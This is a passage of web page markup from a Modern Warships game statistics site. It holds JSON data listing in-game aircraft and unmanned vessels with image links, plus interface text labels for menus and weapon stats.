2000-5F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MirageIVP.jpeg?v=526f1907\&quot;,\&quot;id\&quot;:\&quot;MirageIVP\&quot;,\&quot;name\&quot;:\&quot;Mirage IVP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskalyev.jpeg?v=5a70f278\&quot;,\&quot;id\&quot;:\&quot;Moskalyev\&quot;,\&quot;name\&quot;:\&quot;Moskalyev DSB-LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ20.jpeg?v=04f142d8\&quot;,\&quot;id\&quot;:\&quot;MQ20\&quot;,\&quot;name\&quot;:\&quot;MQ-20 Avenger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ25.jpeg?v=40444ac2\&quot;,\&quot;id\&quot;:\&quot;MQ25\&quot;,\&quot;name\&quot;:\&quot;MQ-25 Stingray-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ9.jpeg?v=fc97dc75\&quot;,\&quot;id\&quot;:\&quot;MQ9\&quot;,\&quot;name\&quot;:\&quot;MQ-9 Reaper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MUH1.jpeg?v=ca586fd6\&quot;,\&quot;id\&quot;:\&quot;MUH1\&quot;,\&quot;name\&quot;:\&quot;MUH-1 Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NH90.jpeg?v=83374915\&quot;,\&quot;id\&quot;:\&quot;NH90\&quot;,\&quot;name\&quot;:\&quot;NH-90 NHF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NimrodMRA4.jpeg?v=904ee55b\&quot;,\&quot;id\&quot;:\&quot;NimrodMRA4\&quot;,\&quot;name\&quot;:\&quot;Nimrod MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH1Ninja.jpeg?v=54fdfbc4\&quot;,\&quot;id\&quot;:\&quot;OH1Ninja\&quot;,\&quot;name\&quot;:\&quot;OH-1 Ninja\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH2BShuriken.jpeg?v=2b8232b0\&quot;,\&quot;id\&quot;:\&quot;OH2BShuriken\&quot;,\&quot;name\&quot;:\&quot;OH-2B Shuriken\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Osprey.jpeg?v=87b8754e\&quot;,\&quot;id\&quot;:\&quot;Osprey\&quot;,\&quot;name\&quot;:\&quot;SV-22 Osprey\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P125.jpeg?v=18c041a6\&quot;,\&quot;id\&quot;:\&quot;P125\&quot;,\&quot;name\&quot;:\&quot;P.125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1Kawasaki.jpeg?v=3958c159\&quot;,\&quot;id\&quot;:\&quot;P1Kawasaki\&quot;,\&quot;name\&quot;:\&quot;P-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P8APoseidon.jpeg?v=f92e7ab6\&quot;,\&quot;id\&quot;:\&quot;P8APoseidon\&quot;,\&quot;name\&quot;:\&quot;P-8A Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDA.jpeg?v=0eb63a16\&quot;,\&quot;id\&quot;:\&quot;PAKDA\&quot;,\&quot;name\&quot;:\&quot;PAK DA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDAM.jpeg?v=789c1f1f\&quot;,\&quot;id\&quot;:\&quot;PAKDAM\&quot;,\&quot;name\&quot;:\&quot;PAK DA M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phenom.jpeg?v=d240c163\&quot;,\&quot;id\&quot;:\&quot;Phenom\&quot;,\&quot;name\&quot;:\&quot;Phenom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Project231.jpeg?v=dcb1e815\&quot;,\&quot;id\&quot;:\&quot;Project231\&quot;,\&quot;name\&quot;:\&quot;Project 231\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PSF01.jpeg?v=ee696e80\&quot;,\&quot;id\&quot;:\&quot;PSF01\&quot;,\&quot;name\&quot;:\&quot;PSF-01\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Qaher313.jpeg?v=b13bd44b\&quot;,\&quot;id\&quot;:\&quot;Qaher313\&quot;,\&quot;name\&quot;:\&quot;Qaher-313\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rafale.jpeg?v=129fc365\&quot;,\&quot;id\&quot;:\&quot;Rafale\&quot;,\&quot;name\&quot;:\&quot;Rafale M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66.jpeg?v=2e20fe7c\&quot;,\&quot;id\&quot;:\&quot;RAH66\&quot;,\&quot;name\&quot;:\&quot;RAH-66 Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66B.jpeg?v=78ce2ebc\&quot;,\&quot;id\&quot;:\&quot;RAH66B\&quot;,\&quot;name\&quot;:\&quot;RAH-66B Sea Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Remora.jpeg?v=25901acc\&quot;,\&quot;id\&quot;:\&quot;Remora\&quot;,\&quot;name\&quot;:\&quot;Remora-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rhombat.jpeg?v=36fef831\&quot;,\&quot;id\&quot;:\&quot;Rhombat\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Rhombat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S70B.jpeg?v=a4d81b6e\&quot;,\&quot;id\&quot;:\&quot;S70B\&quot;,\&quot;name\&quot;:\&quot;S-70BM Sledopit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S97Raider.jpeg?v=bd81ed26\&quot;,\&quot;id\&quot;:\&quot;S97Raider\&quot;,\&quot;name\&quot;:\&quot;S-97 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion.jpeg?v=b4e7d4e1\&quot;,\&quot;id\&quot;:\&quot;Scorpion\&quot;,\&quot;name\&quot;:\&quot;Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH37Viggen.jpeg?v=94fae36d\&quot;,\&quot;id\&quot;:\&quot;SH37Viggen\&quot;,\&quot;name\&quot;:\&quot;SH 37 Viggen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SP12.jpeg?v=5302bf47\&quot;,\&quot;id\&quot;:\&quot;SP12\&quot;,\&quot;name\&quot;:\&quot;SP-12 Sapsan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpyderWing.jpeg?v=9cc8cf61\&quot;,\&quot;id\&quot;:\&quot;SpyderWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Spyder Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR71D.jpeg?v=9f745ba6\&quot;,\&quot;id\&quot;:\&quot;SR71D\&quot;,\&quot;name\&quot;:\&quot;SR-71D Blackbird\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR72.jpeg?v=d72bfd0a\&quot;,\&quot;id\&quot;:\&quot;SR72\&quot;,\&quot;name\&quot;:\&quot;SR-72 Dark Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Strikeswitch.jpeg?v=d3886487\&quot;,\&quot;id\&quot;:\&quot;Strikeswitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Strikeswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU24M.jpeg?v=4e89c729\&quot;,\&quot;id\&quot;:\&quot;SU24M\&quot;,\&quot;name\&quot;:\&quot;Su-24M Fencer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU25UBP.jpeg?v=29049c71\&quot;,\&quot;id\&quot;:\&quot;SU25UBP\&quot;,\&quot;name\&quot;:\&quot;Su-25UBP Frogfoot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU27SM3.jpeg?v=cdb78f08\&quot;,\&quot;id\&quot;:\&quot;SU27SM3\&quot;,\&quot;name\&quot;:\&quot;Su-27SM3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU33.jpeg?v=9836a267\&quot;,\&quot;id\&quot;:\&quot;SU33\&quot;,\&quot;name\&quot;:\&quot;Su-33 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU34.jpeg?v=3a25fe8d\&quot;,\&quot;id\&quot;:\&quot;SU34\&quot;,\&quot;name\&quot;:\&quot;Su-34 Fullback\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU35.jpeg?v=e56218a9\&quot;,\&quot;id\&quot;:\&quot;SU35\&quot;,\&quot;name\&quot;:\&quot;Su-35S Flanker-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU37.jpeg?v=e6662f9d\&quot;,\&quot;id\&quot;:\&quot;SU37\&quot;,\&quot;name\&quot;:\&quot;Su-37 Terminator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU39.jpeg?v=3be9e5d2\&quot;,\&quot;id\&quot;:\&quot;SU39\&quot;,\&quot;name\&quot;:\&quot;Su-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU47.jpeg?v=246e00cd\&quot;,\&quot;id\&quot;:\&quot;SU47\&quot;,\&quot;name\&quot;:\&quot;Su-47 Berkut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57A.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57A\&quot;,\&quot;name\&quot;:\&quot;Su-57-A Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57B.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57B\&quot;,\&quot;name\&quot;:\&quot;Su-57-B Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57M.jpeg?v=2e8c70de\&quot;,\&quot;id\&quot;:\&quot;SU57M\&quot;,\&quot;name\&quot;:\&quot;Su-57M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU75.jpeg?v=d4069a74\&quot;,\&quot;id\&quot;:\&quot;SU75\&quot;,\&quot;name\&quot;:\&quot;Su-75 Checkmate\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_Camcopter100.jpeg?v=0863023f\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter Strazh\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperEtendard.jpeg?v=9d7f0a27\&quot;,\&quot;id\&quot;:\&quot;SuperEtendard\&quot;,\&quot;name\&quot;:\&quot;Super Etendard\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperLynx.jpeg?v=c1cc8d53\&quot;,\&quot;id\&quot;:\&quot;SuperLynx\&quot;,\&quot;name\&quot;:\&quot;WG-13 Super Lynx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwordfishMPA6000.jpeg?v=bb7a73e7\&quot;,\&quot;id\&quot;:\&quot;SwordfishMPA6000\&quot;,\&quot;name\&quot;:\&quot;Swordfish MPA Global 6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T4.jpeg?v=98cc0222\&quot;,\&quot;id\&quot;:\&quot;T4\&quot;,\&quot;name\&quot;:\&quot;T-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T929.jpeg?v=8bbe441a\&quot;,\&quot;id\&quot;:\&quot;T929\&quot;,\&quot;name\&quot;:\&quot;T-929 ATAK 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Taranis.jpeg?v=35ef3295\&quot;,\&quot;id\&quot;:\&quot;Taranis\&quot;,\&quot;name\&quot;:\&quot;BAE System Taranis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TB001A.jpeg?v=cdca7113\&quot;,\&quot;id\&quot;:\&quot;TB001A\&quot;,\&quot;name\&quot;:\&quot;TB-001A Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TEDBF.jpeg?v=61054f33\&quot;,\&quot;id\&quot;:\&quot;TEDBF\&quot;,\&quot;name\&quot;:\&quot;TEDBF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tempest.jpeg?v=b200c41c\&quot;,\&quot;id\&quot;:\&quot;Tempest\&quot;,\&quot;name\&quot;:\&quot;BAE System Tempest\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFX.jpeg?v=ae3dde87\&quot;,\&quot;id\&quot;:\&quot;TFX\&quot;,\&quot;name\&quot;:\&quot;TF-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TornadoF3.jpeg?v=d5aacf35\&quot;,\&quot;id\&quot;:\&quot;TornadoF3\&quot;,\&quot;name\&quot;:\&quot;Tornado F.Mk.3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU142M3M.jpeg?v=a3e29733\&quot;,\&quot;id\&quot;:\&quot;TU142M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-142M3M Bear-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU160M.jpeg?v=f972241e\&quot;,\&quot;id\&quot;:\&quot;TU160M\&quot;,\&quot;name\&quot;:\&quot;TU-160M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU222.jpeg?v=1bfb95b9\&quot;,\&quot;id\&quot;:\&quot;TU222\&quot;,\&quot;name\&quot;:\&quot;TU-222\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22M3M.jpeg?v=ffb28434\&quot;,\&quot;id\&quot;:\&quot;TU22M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-22M3M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS.jpeg?v=b4fc09f6\&quot;,\&quot;id\&quot;:\&quot;TU95MS\&quot;,\&quot;name\&quot;:\&quot;Tu-95MS Bear-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonF2.jpeg?v=1b8df1f6\&quot;,\&quot;id\&quot;:\&quot;TyphoonF2\&quot;,\&quot;name\&quot;:\&quot;Typhoon F2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/V247Vigilant.jpeg?v=11ec3f03\&quot;,\&quot;id\&quot;:\&quot;V247Vigilant\&quot;,\&quot;name\&quot;:\&quot;V-247 Vigilant\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Valor.jpeg?v=1e4a4b3d\&quot;,\&quot;id\&quot;:\&quot;Valor\&quot;,\&quot;name\&quot;:\&quot;MV-75 (V-280 Valor)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WildcatHMA2.jpeg?v=9492b687\&quot;,\&quot;id\&quot;:\&quot;WildcatHMA2\&quot;,\&quot;name\&quot;:\&quot;Wildcat HMA 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wingman.jpeg?v=e88776d4\&quot;,\&quot;id\&quot;:\&quot;Wingman\&quot;,\&quot;name\&quot;:\&quot;Wingman\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X47B.jpeg?v=997d1a97\&quot;,\&quot;id\&quot;:\&quot;X47B\&quot;,\&quot;name\&quot;:\&quot;X-47B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XQ58.jpeg?v=512212ec\&quot;,\&quot;id\&quot;:\&quot;XQ58\&quot;,\&quot;name\&quot;:\&quot;XQ-58 Valkyrie\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak141.jpeg?v=b6bb7cb3\&quot;,\&quot;id\&quot;:\&quot;Yak141\&quot;,\&quot;name\&quot;:\&quot;Yak-141 Freestyle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak38.jpeg?v=4186277f\&quot;,\&quot;id\&quot;:\&quot;Yak38\&quot;,\&quot;name\&quot;:\&quot;Yak-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAircraft.jpeg?v=79cb6752\&quot;,\&quot;id\&quot;:\&quot;YamatoAircraft\&quot;,\&quot;name\&quot;:\&quot;Nakajima E8N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YF23.jpeg?v=b20fd245\&quot;,\&quot;id\&quot;:\&quot;YF23\&quot;,\&quot;name\&quot;:\&quot;YF-23 Black Widow II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z10.jpeg?v=2902deb0\&quot;,\&quot;id\&quot;:\&quot;Z10\&quot;,\&quot;name\&quot;:\&quot;WZ-10 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z18F.jpeg?v=9ff5d1ad\&quot;,\&quot;id\&quot;:\&quot;Z18F\&quot;,\&quot;name\&quot;:\&quot;Z-18F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19.jpeg?v=ba11057f\&quot;,\&quot;id\&quot;:\&quot;Z19\&quot;,\&quot;name\&quot;:\&quot;WZ-19 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19E.jpeg?v=372aac14\&quot;,\&quot;id\&quot;:\&quot;Z19E\&quot;,\&quot;name\&quot;:\&quot;Z-19E Kite\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z20H.jpeg?v=c29fbc22\&quot;,\&quot;id\&quot;:\&quot;Z20H\&quot;,\&quot;name\&quot;:\&quot;Z-20J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z21.jpeg?v=bc2480ab\&quot;,\&quot;id\&quot;:\&quot;Z21\&quot;,\&quot;name\&quot;:\&quot;Z-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6B.jpeg?v=9527d93d\&quot;,\&quot;id\&quot;:\&quot;Z6B\&quot;,\&quot;name\&quot;:\&quot;Z-6B\&quot;}]&quot;,&quot;uuv_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1.jpeg?v=aae3aa66\&quot;,\&quot;id\&quot;:\&quot;CHT1\&quot;,\&quot;name\&quot;:\&quot;CH-T1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500.jpeg?v=508e9ebb\&quot;,\&quot;id\&quot;:\&quot;D2500\&quot;,\&quot;name\&quot;:\&quot;D 2500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusUSV.jpeg?v=78bf1047\&quot;,\&quot;id\&quot;:\&quot;IcarusUSV\&quot;,\&quot;name\&quot;:\&quot;Icarus USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSV.jpeg?v=774f954a\&quot;,\&quot;id\&quot;:\&quot;JariUSV\&quot;,\&quot;name\&quot;:\&quot;JARI USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSVAOrca.jpeg?v=40275973\&quot;,\&quot;id\&quot;:\&quot;JariUSVAOrca\&quot;,\&quot;name\&quot;:\&quot;JARI USV A Orca\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KatoriUUV.jpeg?v=b6ee15d6\&quot;,\&quot;id\&quot;:\&quot;KatoriUUV\&quot;,\&quot;name\&quot;:\&quot;Type 101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV.jpeg?v=8a108300\&quot;,\&quot;id\&quot;:\&quot;MARSUEV\&quot;,\&quot;name\&quot;:\&quot;MARS UEV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OrcaXLUUV.jpeg?v=93294b18\&quot;,\&quot;id\&quot;:\&quot;OrcaXLUUV\&quot;,\&quot;name\&quot;:\&quot;Orca XLUUV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1.jpeg?v=109591ba\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4.jpeg?v=d5ecce52\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09USV.jpeg?v=b746ae24\&quot;,\&quot;id\&quot;:\&quot;RD09USV\&quot;,\&quot;name\&quot;:\&quot;RD09 Marlin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type102UUV.jpeg?v=18bc5dbb\&quot;,\&quot;id\&quot;:\&quot;Type102UUV\&quot;,\&quot;name\&quot;:\&quot;Type 102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WaspUH.jpeg?v=7176fe53\&quot;,\&quot;id\&quot;:\&quot;WaspUH\&quot;,\&quot;name\&quot;:\&quot;Wasp (UH-01)\&quot;}]&quot;,&quot;lang&quot;:&quot;en&quot;,&quot;i18n&quot;:{&quot;compare&quot;:&quot;Compare&quot;,&quot;close&quot;:&quot;Close&quot;,&quot;choose_another_item_from_the_list_to_compare&quot;:&quot;Choose another item from the list to compare&quot;}}"></compare-slide>
    </div>

    <div class="js-vue">
        <mobile-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst 